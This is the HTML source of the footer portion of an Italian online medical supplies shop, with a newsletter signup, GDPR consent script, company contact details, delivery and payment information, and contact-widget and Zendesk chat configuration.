                          <span class="block-title" style="color:#000000;">Servizio clienti</span>
              <p style="color:#000000;"><a href="tel:0354653174">
  Se hai dubbi chiamaci: 035-4653174
</a></p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://www.medicalmono.it/content/6-iva-disabili')" class="col-lg-3">
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/ico-iva-color.png">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Iva agevolata 4%</span>
              <p style="color:#000000;">Per disabili</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
        	      
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="box_newsletter">
    <div        class="row box-top-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block titolo-box-nl ApHtml">
	            <h4 class="title_block"><span>promozioni e</span> offerte</h4>
                    <div class="block_content"><div>Iscriviti alla nostra newsletter e ricevi in anteprima</div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <div class="block_content">
    <div class="row">
      <div class="col-xs-12">
        <form action="https://www.medicalmono.it/#footer" method="post">
          <div class="input-wrapper">
            <input
              name="email"
              required
              type="email"
              value=""
              placeholder="Il tuo indirizzo di posta elettronica"
	      aria-labelledby="block-newsletter-label"
            >
          </div>
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="sottoscrivi"
          >
            <i class="fa fa-envelope"></i><span>sottoscrivi</span>
          </button>
          <input type="hidden" name="action" value="0">
        </form>
                          

<div id="gdpr_consent_950" class="gdpr_module_950">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_950" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_950">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span class="text-white">Accetto le condizioni generali e la politica di riservatezza</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.medicalmono.it/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "d43790221c15e8423366b0f131ee387ad80dce3c";

    document.addEventListener('DOMContentLoaded', function() {
        let randomid = "950";
        let parentForm = $('.gdpr_module_' + randomid).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + randomid).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + randomid);
            let element = $('.gdpr_module_' + randomid);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.prev('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + randomid, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('#gdpr_consent_950').prev('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('#gdpr_consent_950').prev('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: randomid,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


              </div>
    </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-center-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-1 ApHtml">
	            <h4 class="title_block">Servizio clienti</h4>
                    <div class="block_content"><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Indirizzo: Via XXV Aprile 22<br />24050 Grassobbio (BG)</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Email: web@medicalmono.it</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">Telefono: 035-4653174<br />Fax: 035-4997894</span></p><p><span style="font-size: 14px; line-height: 20px; font-weight: 500;">P.IVA IT03724230168 <br />REA BG-402910</span></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 ApHtml">
	            <h4 class="title_block">Modalità di consegna</h4>
                    <div class="block_content"><div><p><img src="https://www.medicalmono.it/img/cms/ico-gls.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-bartolini.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-sda.png" width="51" height="50" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div><div><p><img src="https://www.medicalmono.it/img/cms/ico-fermo-point.png" width="54" height="53" style="float: left; margin-right: 10px; margin-bottom: 30px;" /></p></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-2 pt-1 ApHtml">
	                    <div class="block_content"><div class="clearfix"></div><div><span style="font-size: 14px; line-height: 20px; font-weight: 500;"><strong>Medicalmono</strong> affida le tue spedizioni ai <strong>principali corrieri</strong> al fine di fornire le migliori garanzie in termini di consegna e di sicurezza.<br /><br />Inoltre, è possibile acquistare online e ritirare nel <strong>Fermo!Point</strong> più vicino a te!</span></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImageGallery -->
<div class="footer-col-3 ApImageGallery form_20145910270153044 widget ap-image-gallery">
	        <div class="widget-images block footer-col-3 ApImageGallery">
                <h4 class="title_block">
            Pagamenti sicuri
        </h4>
                        <div class="block_content clearfix">
                <div class="images-list clearfix">    
                <div class="row show_image">
                                     <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-maetrso.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-paypal.png" alt=""/>
                    	</a>
                    </div>
                                        <div class="image-item  col-md-3 col-xs-4">
                        <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                            <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                    	</a>
                    </div>
                                    </div>
            </div>
        </div>
                
        <div class="alert alert-danger image_error" style="display:none"></div>
        <div class="image-template" style="display:none">
            <div class="image-item  col-md-3 col-xs-12">
                <a class="fancybox" data-fancybox-group="apimagegalleryform_20145910270153044" href= "/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png">
                    <img class="replace-2x img-fluid" src="/themes/leo_bicmart/assets/img/icone-pagamenti/ico-visa.png" alt=""/>
                </a>
            </div>
        </div>
            
    </div>
	    <script type="text/javascript">
        ap_list_functions.push(function(){
            $(".fancybox").fancybox({
                openEffect : 'none',
                closeEffect : 'none'
            });
        });
    </script>
        
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink footer-col-4 ApBlockLink">
                            <h4 class="title_block">
                    Informazioni
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.medicalmono.it/content/9-informazioni-generali" target="_self">- Informazioni Generali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/8-azienda" target="_self">- Azienda</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/6-iva-disabili" target="_self">- Iva 4%</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/10-regali" target="_self">- Regali</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/12-raccolta-punti" target="_self">- Raccolta punti</a></li>
                                                                                <li><a href="https://www.medicalmono.it/content/11-faq" target="_self">- F.A.Q.</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block footer-col-4 ApHtml">
	            <h4 class="title_block">Ci trovi anche su</h4>
                    <div class="block_content"><div style="text-align: center;"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><a href="https://www.ebay.it/str/medicalmonosrl" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/eBay-logo.png" width="120" height="58" /></a> <a href="https://www.amazon.it/s?me=A10CD7021IHGZX&marketplaceID=APJ6JRA9NG5V4" target="_blank" rel="nofollow"><img src="https://www.medicalmono.it/img/cms/Amazon-logo.png" width="128" height="58" /><br /><br /></a></span></div><div style="text-align: left;"><a href="https://it-it.facebook.com/medicalmono/"><span style="font-family: 'Open Sans', Arial, sans-serif; font-size: 14px; text-align: justify; background-color: #ffffff;"><img src="https://www.medicalmono.it/img/cms/Facebook_f_Logo_(with_gradient)-svg.png" alt="" width="55" height="55" style="display: block; margin-left: auto; margin-right: auto;" /></span></a></div></div>
    	</div>
    </div>            </div>
    

<style type="text/css">
                </style>
<script>
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
    var paldeskInterval;
    var hubspotInterval;
    var arcuOptions;
            var arCuMessages = ["Hai bisogno di aiuto?"];
        var arCuLoop = false;
        var arCuCloseLastMessage = false;
        var arCuPromptClosed = false;
        var _arCuTimeOut = null;
        var arCuDelayFirst = 2000;
        var arCuTypingTime = 2000;
        var arCuMessageTime = 4000;
        var arCuClosedCookie = 0;
        var arcItems = [];
        window.addEventListener('load', function(){
        jQuery('#arcontactus').remove();
        var $arcuWidget = jQuery('<div>', {
            id: 'arcontactus'
        });
        jQuery('body').append($arcuWidget);
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
            jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');
            setTimeout(function(){
                jQuery('#arcontactus').removeClass('bounceIn');
            }, 1000);
            var $key = $('<input>', {
                type: 'hidden',
                name: 'key',
                value: '2iN54MSI'
            });
            jQuery('#arcontactus .callback-countdown-block-phone form').append($key);
                    });
                    jQuery('#arcontactus').on('arcontactus.init', function(){
                if (arCuClosedCookie){
                    return false;
                }
                arCuShowMessages();
            });
            jQuery('#arcontactus').on('arcontactus.openMenu', function(){
                clearTimeout(_arCuTimeOut);
                if (!arCuPromptClosed){
                    arCuPromptClosed = true;
                    jQuery('#arcontactus').contactUs('hidePrompt');
                }
            });

            jQuery('#arcontactus').on('arcontactus.hidePrompt', function(){
                clearTimeout(_arCuTimeOut);
                if (arCuClosedCookie != "1"){
                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
